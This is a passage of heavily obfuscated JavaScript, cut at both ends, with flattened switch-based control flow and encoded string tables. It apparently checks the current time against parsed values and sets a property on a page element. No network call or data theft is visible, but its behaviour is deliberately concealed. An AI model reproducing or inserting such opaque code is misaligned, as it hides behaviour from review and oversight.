-0x24:case-0xd9:WdqXaj(HKreRj2.BP8eKN[-zUOGub[0x69]].push((HKreRj2.BP8eKN[zUOGub[0x75]]|HKreRj2.BP8eKN[zUOGub[0x12]]<<HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0x1c]])&zUOGub[0x11]),VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x12f,vYgdqv+=0xb1);break;case VUBIJT.IM9lK1.HXm6sV+-0x6:WdqXaj(HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xc]]=HKreRj2.BP8eKN[-zUOGub[fFmZaMl+0x15]].length,HKreRj2.BP8eKN[-zUOGub[fFmZaMl+0x54]]=[],VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x69,vYgdqv+=0xa7);break;case VUBIJT.IM9lK1.HXm6sV+-0x76:case 0x5d:case-0x68:return HKreRj2.Kvl36A=!0x0,INtaNb(HKreRj2.BP8eKN[-zUOGub[0x69]]);case VUBIJT.IM9lK1.HXm6sV+-0x46:HKreRj2.BP8eKN[zUOGub[0x12]]=-zUOGub[0x2];for(HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0x9e]]=zUOGub[fFmZaMl+-0xeb];HKreRj2.BP8eKN[zUOGub[0x4e]]<HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xe3]];HKreRj2.BP8eKN[zUOGub[0x4e]]++){HKreRj2.BP8eKN[zUOGub[0x3e]]=HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xe9]].indexOf(HKreRj2.BP8eKN[-zUOGub[0x2a]][HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0x9e]]]);if(HKreRj2.BP8eKN[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(HKreRj2.BP8eKN[zUOGub[0x12]]<zUOGub[fFmZaMl+-0xeb]){HKreRj2.BP8eKN[zUOGub[0x12]]=HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xae]]}else{WdqXaj(HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xda]]+=HKreRj2.BP8eKN[zUOGub[0x3e]]*zUOGub[0x17],HKreRj2.BP8eKN[zUOGub[0x75]]|=HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xda]]<<HKreRj2.BP8eKN[zUOGub[0x8]],HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xe4]]+=(HKreRj2.BP8eKN[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[fFmZaMl+-0xd6]?zUOGub[fFmZaMl+-0xd9]:zUOGub[0x14]);do{WdqXaj(HKreRj2.BP8eKN[-zUOGub[0x69]].push(HKreRj2.BP8eKN[zUOGub[0x75]]&zUOGub[fFmZaMl+-0xdb]),HKreRj2.BP8eKN[zUOGub[0x75]]>>=zUOGub[0xa],HKreRj2.BP8eKN[zUOGub[fFmZaMl+-0xe4]]-=zUOGub[fFmZaMl+-0xe2])}while(HKreRj2.BP8eKN[zUOGub[0x8]]>zUOGub[fFmZaMl+-0xda]);HKreRj2.BP8eKN[zUOGub[0x12]]=-zUOGub[0x2]}}if(HKreRj2.BP8eKN[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x1b0,vYgdqv+=0x16d);break}else{WdqXaj(VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=-0x1f7,vYgdqv+=0x1c7);break}case-0x3:case vYgdqv-0x5b:case 0x4e:WdqXaj(VUBIJT.IM9lK1.HXm6sV=-0x6c,HKreRj2.BP8eKN[zUOGub[fFmZaMl+0x5b]]=zUOGub[fFmZaMl+0x5d],HKreRj2.BP8eKN[zUOGub[0x3]]=\"\\x28\\x4d\\x56\\x74\\x4c\\x6f\\x44\\x59\\x41\\x50\\x58\\x48\\x62\\x45\\x63\\x39\\x54\\x51\\x4a\\x77\\x71\\x37\\x55\\x49\\x26\\x42\\x7c\\x6d\\x6c\\x66\\x57\\x5e\\x47\\x76\\x60\\x67\\x7d\\x6a\\x40\\x7b\\x3d\\x31\\x64\\x32\\x3a\\x38\\x73\\x53\\x23\\x25\\x6e\\x43\\x4b\\x6b\\x3f\\x69\\x2c\\x7e\\x2a\\x29\\x33\\x46\\x3b\\x75\\x21\\x61\\x22\\x79\\x30\\x3e\\x5f\\x78\\x52\\x35\\x7a\\x70\\x72\\x2f\\x36\\x5b\\x24\\x34\\x2e\\x68\\x2b\\x5d\\x4e\\x4f\\x3c\\x5a\\x65\",HKreRj2.BP8eKN[-zUOGub[0x2a]]=\"\"+(HKreRj2.BP8eKN[zUOGub[0x1]]||\"\"),VUBIJT.ySuK89x=VUBIJT.IM9lK1,fFmZaMl+=0x70,vYgdqv+=-0x154);break}},HKreRj2.Kvl36A=void 0x0,HKreRj2.phjmBO=(0x1,HKreRj2.kZ4mcf)(-0x5b,0xcd).next().value);if(HKreRj2.Kvl36A){WdqXaj(vYgdqv.xiYn9y=vYgdqv.HKreRj2,fFmZaMl+=-0x121);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.HKreRj2,fFmZaMl+=-0x1c1);break}case JVn03E- -0x38:WdqXaj(mlpmxqO[zUOGub[0x2c]]=zUOGub[0x1],mlpmxqO[zUOGub[0x49]]=zUOGub[0x1],vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,JVn03E+=0x1ff,fFmZaMl+=-0x12f);break;case fFmZaMl-0xb3:case 0x76:WdqXaj([...M42I73.qoCDWF]=VUBIJT,M42I73.qoCDWF[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[M42I73.qoCDWF[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(vYgdqv.xiYn9y=vYgdqv.M42I73,JVn03E+=0xe8,fFmZaMl+=-0x61);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.M42I73,JVn03E+=-0x2c,fFmZaMl+=-0x61);break}case 0x75:case 0x96:WdqXaj(HEW5i0[-zUOGub[0xa9]]=zUOGub[0x1],HEW5i0[-zUOGub[0xcc]]=-zUOGub[0x2]);for(HEW5i0[zUOGub[0xa]]=zUOGub[0x1];HEW5i0[zUOGub[0xa]]<HEW5i0[zUOGub[0x9]];HEW5i0[zUOGub[0xa]]++){HEW5i0[zUOGub[0x48]]=HEW5i0[zUOGub[0x5b]].indexOf(HEW5i0[zUOGub[0x6]][HEW5i0[zUOGub[0xa]]]);if(HEW5i0[zUOGub[0x48]]===-zUOGub[0x2])continue;if(HEW5i0[-zUOGub[0xcc]]<zUOGub[0x1]){HEW5i0[-zUOGub[0xcc]]=HEW5i0[zUOGub[0x48]]}else{WdqXaj(HEW5i0[-zUOGub[0xcc]]+=HEW5i0[zUOGub[0x48]]*zUOGub[0x17],HEW5i0[zUOGub[0x38]]|=HEW5i0[-zUOGub[0xcc]]<<HEW5i0[-zUOGub[0xa9]],HEW5i0[-zUOGub[0xa9]]+=(HEW5i0[-zUOGub[0xcc]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(HEW5i0[zUOGub[0x1f]].push(HEW5i0[zUOGub[0x38]]&zUOGub[0x11]),HEW5i0[zUOGub[0x38]]>>=zUOGub[0xa],HEW5i0[-zUOGub[0xa9]]-=zUOGub[0xa])}while(HEW5i0[-zUOGub[0xa9]]>zUOGub[0x12]);HEW5i0[-zUOGub[0xcc]]=-zUOGub[0x2]}}if(HEW5i0[-zUOGub[0xcc]]>-zUOGub[0x2]){WdqXaj(vYgdqv.xiYn9y=vYgdqv.Lje4Yc8,JVn03E+=-0x6c);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.Lje4Yc8,JVn03E+=-0x6c,fFmZaMl+=-0x2a);break}case vYgdqv.NB899r.HfRyhb+0xcd:case 0x7d:return DUV3bFe[qoCDWF[zUOGub[0x1]]]=(0x1,vYgdqv.yOClcrj.ib4qmE)(kTcLYPR[qoCDWF[zUOGub[0x1]]]);case 0xe3:case fFmZaMl- -0x1e:case-0x6d:WdqXaj([vYgdqv.NB899r.PXbidG8,vYgdqv.NB899r.HfRyhb,vYgdqv.NB899r.gCj2dE]=[-0x40,0xa6,-0xeb],vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0x75,fFmZaMl+=-0x13f);break;case vYgdqv.NB899r.gCj2dE+0xd9:for(BrzXPX[zUOGub[0xa]]=zUOGub[0x1];BrzXPX[zUOGub[0xa]]<BrzXPX[zUOGub[0x9]];BrzXPX[zUOGub[0xa]]++){BrzXPX[zUOGub[0x48]]=BrzXPX[zUOGub[0x3]].indexOf(BrzXPX[zUOGub[0x6]][BrzXPX[zUOGub[0xa]]]);if(BrzXPX[zUOGub[0x48]]===-zUOGub[0x2])continue;if(BrzXPX[zUOGub[0x12]]<zUOGub[0x1]){BrzXPX[zUOGub[0x12]]=BrzXPX[zUOGub[0x48]]}else{WdqXaj(BrzXPX[zUOGub[0x12]]+=BrzXPX[zUOGub[0x48]]*zUOGub[0x17],BrzXPX[zUOGub[0x38]]|=BrzXPX[zUOGub[0x12]]<<BrzXPX[zUOGub[0x49]],BrzXPX[zUOGub[0x49]]+=(BrzXPX[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(BrzXPX[zUOGub[0x1f]].push(BrzXPX[zUOGub[0x38]]&zUOGub[0x11]),BrzXPX[zUOGub[0x38]]>>=zUOGub[0xa],BrzXPX[zUOGub[0x49]]-=zUOGub[0xa])}while(BrzXPX[zUOGub[0x49]]>zUOGub[0x12]);BrzXPX[zUOGub[0x12]]=-zUOGub[0x2]}}if(BrzXPX[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(vYgdqv.xiYn9y=vYgdqv.l8zzPBG,JVn03E+=-0x92);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.l8zzPBG,JVn03E+=-0x57);break}case JVn03E!=0x18b&&JVn03E-0xe3:WdqXaj(IynCMG[(0x1,IXAp4U)(zUOGub[0x24d])][(0x1,IXAp4U)(zUOGub[0x258])]=\"\",vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0xf8);break;case-0x5:case JVn03E!=0x261&&JVn03E-0x2b5:case-0x3f:return;case-0x4b:WdqXaj(vYgdqv.YCKcMRy={},vYgdqv.YCKcMRy.O6C9z7=function(...JVn03E){return u8iNbpG(-0x90,0x32,{YCKcMRy:vYgdqv.YCKcMRy,NB899r:vYgdqv.NB899r,ODmyUp:{}},JVn03E).next().value},vYgdqv.YCKcMRy.d1wBHlw=function(...JVn03E){return u8iNbpG(-0x12d,0x53,{YCKcMRy:vYgdqv.YCKcMRy,NB899r:vYgdqv.NB899r,Lje4Yc8:{}},JVn03E).next().value},igvF1m(vYgdqv.YCKcMRy.d1wBHlw),IynCMG[(0x1,IXAp4U)(zUOGub[0x24d])][(0x1,IXAp4U)(zUOGub[0x258])]=(0x1,vYgdqv.YCKcMRy.O6C9z7)(zUOGub[0x259]),vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0x229,fFmZaMl+=-0x136);break;case fFmZaMl-0x60:case-0xf3:return;case-0x99:WdqXaj(mlpmxqO[zUOGub[JVn03E+0x102]]=mlpmxqO[zUOGub[JVn03E+0xf8]].length,mlpmxqO[zUOGub[0xc]]=[],vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,fFmZaMl+=0x9b);break;case-0xef:case JVn03E!=0x35&&JVn03E- -0x68:case 0xd8:return DUV3bFe[qoCDWF[zUOGub[0x1]]];case fFmZaMl!=0xd6&&fFmZaMl!=0x100&&fFmZaMl!=0x1ec&&fFmZaMl-0xf7:case 0x24:WdqXaj([...l8zzPBG.BrzXPX]=VUBIJT,l8zzPBG.BrzXPX[zUOGub[0x0]]=zUOGub[0x2],l8zzPBG.BrzXPX[zUOGub[0x3]]=\"\\x60\\x50\\x65\\x4b\\x57\\x68\\x6a\\x55\\x4a\\x6d\\x63\\x28\\x6e\\x40\\x4e\\x4c\\x3a\\x74\\x49\\x31\\x7e\\x48\\x5f\\x35\\x47\\x3f\\x59\\x37\\x36\\x79\\x4f\\x5d\\x64\\x75\\x51\\x32\\x73\\x76\\x4d\\x3c\\x46\\x6f\\x72\\x3e\\x2c\\x5e\\x61\\x25\\x21\\x7a\\x3d\\x2b\\x69\\x2e\\x38\\x2a\\x6b\\x3b\\x45\\x62\\x78\\x77\\x33\\x5b\\x67\\x24\\x70\\x44\\x29\\x6c\\x7b\\x34\\x56\\x7d\\x7c\\x26\\x43\\x42\\x30\\x52\\x71\\x54\\x39\\x5a\\x58\\x53\\x22\\x66\\x23\\x41\\x2f\",vYgdqv.xiYn9y=vYgdqv.l8zzPBG,fFmZaMl+=0xbb);break;case 0x69:case-0xd1:case vYgdqv.NB899r.HfRyhb+0x4f:IynCMG[(0x1,IXAp4U)(zUOGub[JVn03E+0x2cf])][(0x1,vYgdqv.MMXqWR.ziT0t8a)(zUOGub[0x24e])]=(0x1,vYgdqv.MMXqWR.ziT0t8a)(zUOGub[0x24f]);return s7ZAdB=!0x0,void 0x0;case 0x45:case-0x59:case-0x85:WdqXaj(vYgdqv.MMXqWR={},vYgdqv.MMXqWR.ziT0t8a=function(...JVn03E){return u8iNbpG(0x261,-0x2b5,{MMXqWR:vYgdqv.MMXqWR,NB899r:vYgdqv.NB899r,iv2OWwB:{}},JVn03E).next().value},vYgdqv.MMXqWR._HbxOQL=function(...JVn03E){return u8iNbpG(0x1be,-0xf4,{MMXqWR:vYgdqv.MMXqWR,NB899r:vYgdqv.NB899r,HKreRj2:{}},JVn03E).next().value},igvF1m(vYgdqv.MMXqWR.ziT0t8a),igvF1m(vYgdqv.MMXqWR._HbxOQL),vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=-0xb4,fFmZaMl+=0x12c);break;case-0x45:case-0x12:case 0x1d:WdqXaj(BrzXPX[zUOGub[0x49]]=zUOGub[0x1],BrzXPX[zUOGub[0x12]]=-zUOGub[0x2],vYgdqv.xiYn9y=vYgdqv.l8zzPBG,fFmZaMl+=-0x18);break;case JVn03E!=0x49&&JVn03E- -0x3b:return DUV3bFe[Qgslf3];case JVn03E- -0x190:case 0xba:WdqXaj(HEW5i0[zUOGub[0x1f]]=[],HEW5i0[zUOGub[0x38]]=zUOGub[0x1],vYgdqv.xiYn9y=vYgdqv.Lje4Yc8,JVn03E+=0xa2,fFmZaMl+=-0x90);break;case JVn03E!=-0x9e&&JVn03E- -0x53:WdqXaj([...Lje4Yc8.HEW5i0]=VUBIJT,Lje4Yc8.HEW5i0[zUOGub[0x0]]=zUOGub[0x2],Lje4Yc8.HEW5i0[zUOGub[0x5b]]=\"\\x2c\\x30\\x40\\x5f\\x42\\x38\\x31\\x76\\x71\\x32\\x4b\\x22\\x5b\\x7e\\x45\\x2b\\x4c\\x3f\\x58\\x73\\x49\\x56\\x4f\\x72\\x52\\x75\\x5a\\x64\\x7a\\x50\\x5d\\x24\\x29\\x4a\\x7d\\x70\\x44\\x26\\x55\\x4e\\x46\\x6e\\x23\\x7c\\x37\\x7b\\x48\\x6c\\x54\\x6d\\x39\\x51\\x47\\x6b\\x6f\\x25\\x67\\x62\\x36\\x66\\x78\\x60\\x68\\x5e\\x6a\\x3e\\x3c\\x2f\\x59\\x57\\x21\\x53\\x3b\\x65\\x61\\x63\\x79\\x3a\\x4d\\x33\\x41\\x34\\x43\\x2a\\x35\\x69\\x3d\\x28\\x77\\x74\\x2e\",Lje4Yc8.HEW5i0[zUOGub[0x6]]=\"\"+(Lje4Yc8.HEW5i0[zUOGub[0x1]]||\"\"),Lje4Yc8.HEW5i0[zUOGub[0x9]]=Lje4Yc8.HEW5i0[zUOGub[0x6]].length,vYgdqv.xiYn9y=vYgdqv.Lje4Yc8,fFmZaMl+=0x13d);break;case vYgdqv.NB899r.HfRyhb+-0x4b:return INtaNb(mlpmxqO[zUOGub[0xc]]);case vYgdqv.NB899r.HfRyhb+0xd8:WdqXaj(vYgdqv.xiYn9y=vYgdqv.ueQJaLf,JVn03E+=-0xec,fFmZaMl+=0x35);break;case fFmZaMl-0x156:WdqXaj(BrzXPX[zUOGub[0x1f]].push((BrzXPX[zUOGub[0x38]]|BrzXPX[zUOGub[0x12]]<<BrzXPX[zUOGub[0x49]])&zUOGub[0x11]),vYgdqv.xiYn9y=vYgdqv.l8zzPBG,JVn03E+=0x3b);break;case 0x29:case vYgdqv.NB899r.gCj2dE+0xee:vYgdqv.UO8eZh.AVXzTi=(0x1,zhESX3p)(0x13,-0x6d,-(JVn03E+0x1a8),JVn03E+0x1c9).next().value;if(IiVAz6){WdqXaj(vYgdqv.xiYn9y=vYgdqv.UO8eZh,JVn03E+=0x1a7,fFmZaMl+=-0x281);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.UO8eZh,JVn03E+=0x78,fFmZaMl+=-0x80);break}case vYgdqv.NB899r.gCj2dE+0x1a5:case 0x9f:WdqXaj([...bxhzxeQ.mlpmxqO]=VUBIJT,bxhzxeQ.mlpmxqO[zUOGub[JVn03E+-0x78]]=zUOGub[JVn03E+-0x76],bxhzxeQ.mlpmxqO[-zUOGub[0xd5]]=\"\\u0075\\u0041\\u0057\\u006c\\u0069\\u0066\\u007c\\u005f\\u003d\\u0060\\u003b\\u0076\\u002b\\u003f\\u0021\\u0048\\u004a\\u004b\\u0064\\u0077\\u0032\\u003c\\u0022\\u002f\\u0072\\u0033\\u0038\\u0078\\u0049\\u002e\\u0068\\u006d\\u0061\\u002a\\u0026\\u0043\\u0035\\u003e\\u006f\\u0059\\u0079\\u0024\\u007a\\u003a\\u0074\\u004f\\u0042\\u0028\\u0063\\u0039\\u0052\\u0055\\u0036\\u005b\\u0025\\u006b\\u0054\\u0047\\u005a\\u004e\\u0067\\u0030\\u006e\\u006a\\u0046\\u005e\\u0056\\u0070\\u0037\\u0073\\u004d\\u0062\\u0040\\u007b\\u0058\\u0031\\u0071\\u0023\\u0029\\u0051\\u0034\\u0050\\u007e\\u007d\\u002c\\u0044\\u0053\\u0045\\u004c\\u0065\\u005d\",bxhzxeQ.mlpmxqO[zUOGub[JVn03E+-0x72]]=\"\"+(bxhzxeQ.mlpmxqO[zUOGub[0x1]]||\"\"),vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,JVn03E+=-0x16a);break;case vYgdqv.NB899r.HfRyhb+0xb4:return DUV3bFe[Qgslf3]=(0x1,vYgdqv.YCKcMRy.d1wBHlw)(kTcLYPR[Qgslf3]);case 0x82:mlpmxqO[zUOGub[0x2b]]=-zUOGub[JVn03E+-0x177];for(mlpmxqO[zUOGub[0x4e]]=zUOGub[0x1];mlpmxqO[zUOGub[JVn03E+-0x12b]]<mlpmxqO[zUOGub[0x10]];mlpmxqO[zUOGub[0x4e]]++){mlpmxqO[zUOGub[JVn03E+-0x131]]=mlpmxqO[-zUOGub[JVn03E+-0xa4]].indexOf(mlpmxqO[zUOGub[0x6]][mlpmxqO[zUOGub[0x4e]]]);if(mlpmxqO[zUOGub[0x48]]===-zUOGub[0x2])continue;if(mlpmxqO[zUOGub[0x2b]]<zUOGub[0x1]){mlpmxqO[zUOGub[0x2b]]=mlpmxqO[zUOGub[JVn03E+-0x131]]}else{WdqXaj(mlpmxqO[zUOGub[JVn03E+-0x14e]]+=mlpmxqO[zUOGub[JVn03E+-0x131]]*zUOGub[0x17],mlpmxqO[zUOGub[JVn03E+-0x14d]]|=mlpmxqO[zUOGub[JVn03E+-0x14e]]<<mlpmxqO[zUOGub[JVn03E+-0x130]],mlpmxqO[zUOGub[JVn03E+-0x130]]+=(mlpmxqO[zUOGub[JVn03E+-0x14e]]&zUOGub[JVn03E+-0x150])>zUOGub[JVn03E+-0x163]?zUOGub[0x13]:zUOGub[JVn03E+-0x165]);do{WdqXaj(mlpmxqO[zUOGub[0xc]].push(mlpmxqO[zUOGub[0x2c]]&zUOGub[0x11]),mlpmxqO[zUOGub[0x2c]]>>=zUOGub[JVn03E+-0x16f],mlpmxqO[zUOGub[0x49]]-=zUOGub[0xa])}while(mlpmxqO[zUOGub[0x49]]>zUOGub[0x12]);mlpmxqO[zUOGub[JVn03E+-0x14e]]=-zUOGub[JVn03E+-0x177]}}if(mlpmxqO[zUOGub[JVn03E+-0x14e]]>-zUOGub[0x2]){WdqXaj(vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,fFmZaMl+=0x37);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,fFmZaMl+=-0xfd);break}case fFmZaMl- -0xcf:return AVXzTi;case 0x48:case vYgdqv.NB899r.PXbidG8+-0x1e:WdqXaj([...iv2OWwB.u2NAdJ]=VUBIJT,iv2OWwB.u2NAdJ[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[iv2OWwB.u2NAdJ[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(vYgdqv.xiYn9y=vYgdqv.iv2OWwB,JVn03E+=-0x1a9,fFmZaMl+=0x26e);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.iv2OWwB,JVn03E+=-0x2e3,fFmZaMl+=0x2ba);break}case JVn03E!=-0xb3&&JVn03E!=-0x156&&JVn03E!=-0xc4&&JVn03E- -0xc9:return INtaNb(BrzXPX[zUOGub[0x1f]]);default:case-0xca:WdqXaj(mlpmxqO[zUOGub[0xc]].push((mlpmxqO[zUOGub[0x2c]]|mlpmxqO[zUOGub[0x2b]]<<mlpmxqO[zUOGub[JVn03E+-0x130]])&zUOGub[0x11]),vYgdqv.xiYn9y=vYgdqv.bxhzxeQ,fFmZaMl+=-0x134);break;case 0xe9:case vYgdqv.NB899r.PXbidG8+0xa7:return DUV3bFe[u2NAdJ[zUOGub[0x1]]]=(0x1,vYgdqv.MMXqWR._HbxOQL)(kTcLYPR[u2NAdJ[zUOGub[0x1]]]);case fFmZaMl!=0x131&&fFmZaMl!=0xa1&&fFmZaMl!=0x5&&fFmZaMl-0x82:if(xVcmxN((0x1,IXAp4U)(zUOGub[0x250])+zUOGub[0x104])(VYgwbU)||VYgwbU<NHx6D8X[(0x1,IXAp4U)(zUOGub[0x251])]()%zUOGub[0x56]||VYgwbU>NHx6D8X[(0x1,IXAp4U)(zUOGub[0x252])+(0x1,IXAp4U)(zUOGub[0x253])]()%zUOGub[0x56]+zUOGub[0x254]){WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,fFmZaMl+=0xa);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0xa,fFmZaMl+=-0x155);break}case vYgdqv.NB899r.PXbidG8+0x3f:case 0x7c:WdqXaj(HEW5i0[zUOGub[0x1f]].push((HEW5i0[zUOGub[0x38]]|HEW5i0[-zUOGub[0xcc]]<<HEW5i0[-zUOGub[0xa9]])&zUOGub[0x11]),vYgdqv.xiYn9y=vYgdqv.Lje4Yc8,fFmZaMl+=-0x2a);break;case JVn03E!=-0xf7&&JVn03E- -0x131:WdqXaj(vYgdqv.yOClcrj={},vYgdqv.yOClcrj.zsoTxA=function(...JVn03E){return u8iNbpG(-0xb3,0xc9,{yOClcrj:vYgdqv.yOClcrj,NB899r:vYgdqv.NB899r,M42I73:{}},JVn03E).next().value},vYgdqv.yOClcrj.ib4qmE=function(...JVn03E){return u8iNbpG(-0xf7,0x131,{yOClcrj:vYgdqv.yOClcrj,NB899r:vYgdqv.NB899r,l8zzPBG:{}},JVn03E).next().value},igvF1m(vYgdqv.yOClcrj.zsoTxA),igvF1m(vYgdqv.yOClcrj.ib4qmE),vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0x18f,fFmZaMl+=-0x15f);break;case 0x8d:case JVn03E- -0x78:case 0xeb:WdqXaj([vYgdqv.NB899r.PXbidG8,vYgdqv.NB899r.HfRyhb,vYgdqv.NB899r.gCj2dE]=[-0x36,-0x30,-0xd4],NB899r.IXAp4U=function(...JVn03E){return u8iNbpG(-0xd8,0x4a,{NB899r:vYgdqv.NB899r,UO8eZh:{}},JVn03E).next().value},NB899r.YFB35ww=function(...JVn03E){return u8iNbpG(0x78,0x59,{NB899r:vYgdqv.NB899r,bxhzxeQ:{}},JVn03E).next().value},igvF1m(NB899r.IXAp4U),igvF1m(NB899r.YFB35ww),[[NB899r.ybcK6z],NB899r.eE9F9aX]=TemJMU,vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=0x50,fFmZaMl+=-0x2f);break;case 0x8e:case 0x15:case JVn03E- -0x49:WdqXaj(vYgdqv.NB899r.NHx6D8X=new(xVcmxN((JVn03E+-0x6b,IXAp4U)(zUOGub[0x242])+zUOGub[0x58])),[vYgdqv.NB899r.HrNSQH,vYgdqv.NB899r.VYgwbU]=ybcK6z[(0x1,IXAp4U)(zUOGub[0x243])][(0x1,IXAp4U)(zUOGub[0x244])]((0x1,IXAp4U)(zUOGub[0x245]))[(0x1,IXAp4U)(zUOGub[0x246])](JVn03E=>{return xVcmxN((0x1,IXAp4U)(zUOGub[0x247]))(JVn03E,zUOGub[0x1e6])}),vYgdqv.NB899r.IynCMG=xVcmxN((0x1,IXAp4U)(zUOGub[0x248])+zUOGub[0x58])[(0x1,IXAp4U)(zUOGub[0x249])+(0x1,IXAp4U)(zUOGub[0x24a])+zUOGub[0x1b3]]((0x1,IXAp4U)(zUOGub[0x24b])));if(xVcmxN((0x1,IXAp4U)(zUOGub[0x24c]))(HrNSQH)||HrNSQH<zUOGub[0x2]||HrNSQH>zUOGub[0x25]){WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=-0x3a,fFmZaMl+=-0xd4);break}else{WdqXaj(vYgdqv.xiYn9y=vYgdqv.NB899r,JVn03E+=-0xee,fFmZaMl+=0xde);break}case 0x4d:case fFmZaMl!=0x131&&fFmZaMl!=0x127&&fFmZaMl!=0xa1&&fFmZaMl-0x82:return DUV3bFe[u2NAdJ[zUOGub[0x1]]]}}}WdqXaj(s7ZAdB=void 0x0,JVn03E=u8iNbpG(0x1c,0x78).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0x25a])]:function(...u8iNbpG){WdqXaj(igvF1m(JVn03E),igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv,VUBIJT={uDbLzWD:{}}){while(JVn03E+fFmZaMl+vYgdqv!==0x38)with(VUBIJT.pgbQmeN||VUBIJT)switch(JVn03E+fFmZaMl+vYgdqv){case 0x16:case-0x61:case 0xd2:WdqXaj([VUBIJT.uDbLzWD.mYHCD20,VUBIJT.uDbLzWD.cpK29Z]=[-0x94,-0xb0],u8iNbpG[zUOGub[JVn03E+0x5d]]=zUOGub[0x2],u8iNbpG[zUOGub[fFmZaMl+0x73]]=\"\\x75\\x3b\\x2a\\x29\\x22\\x24\\x32\\x76\\x5f\\x79\\x23\\x77\\x6a\\x36\\x7a\\x4e\\x74\\x41\\x25\\x28\\x35\\x62\\x42\\x61\\x43\\x21\\x4d\\x6e\\x60\\x65\\x71\\x73\\x78\\x2c\\x56\\x4a\\x6f\\x72\\x68\\x26\\x6c\\x50\\x63\\x51\\x54\\x30\\x3d\\x5b\\x70\\x2b\\x2f\\x48\\x34\\x38\\x64\\x5d\\x59\\x5e\\x3f\\x44\\x3e\\x52\\x37\\x3c\\x6d\\x69\\x4f\\x49\\x7d\\x45\\x6b\\x7c\\x4c\\x55\\x7b\\x39\\x5a\\x31\\x3a\\x53\\x46\\x58\\x33\\x7e\\x40\\x47\\x2e\\x57\\x66\\x67\\x4b\",VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0xe7,fFmZaMl+=0x11f,vYgdqv+=-0x202);break;case 0xa:case-0xaf:case 0xd6:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0x9f]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[fFmZaMl+-0x9f]].length,u8iNbpG[zUOGub[fFmZaMl+-0x8f]]=[],u8iNbpG[zUOGub[0xd7]]=zUOGub[0x1],VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=-0x5e,vYgdqv+=-0x5c);break;case vYgdqv- -0xfc:WdqXaj(u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[JVn03E+0xab]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[JVn03E+0x172]]=zUOGub[JVn03E+0x9c],VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0xc7,fFmZaMl+=-0xe9,vYgdqv+=-0xba);break;case 0x7f:default:WdqXaj(u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[fFmZaMl+-0x196]]||\"\"),u8iNbpG[zUOGub[fFmZaMl+-0x187]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0xd7]]=zUOGub[0x1],VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0xad,fFmZaMl+=-0xe9,vYgdqv+=0x6e);break;case vYgdqv- -0x9d:case 0xe5:case 0xef:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0xe8]].push((u8iNbpG[zUOGub[0xd7]]|u8iNbpG[zUOGub[0x25b]]<<u8iNbpG[zUOGub[0x49]])&zUOGub[0x11]),VUBIJT.pgbQmeN=VUBIJT.uDbLzWD,JVn03E+=0x67,fFmZaMl+=-0xd8,vYgdqv+=0x92);break;case vYgdqv- -0xda:case 